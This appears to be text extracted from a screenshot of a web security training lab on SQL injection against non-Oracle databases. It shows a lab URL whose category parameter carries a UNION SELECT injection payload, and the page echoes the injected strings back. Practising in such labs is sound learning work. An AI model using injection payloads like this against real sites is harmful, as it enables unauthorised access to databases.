 https://0ac9007304e39da7c09f368800b40095.web-security-academy.net/filter?category=W1C3'UNION SELECT 'W1C3','W1C32'-- -
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
W1C3'UNION SELECT 'W1C3','W1C32'-- -
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
W1C3
W1C32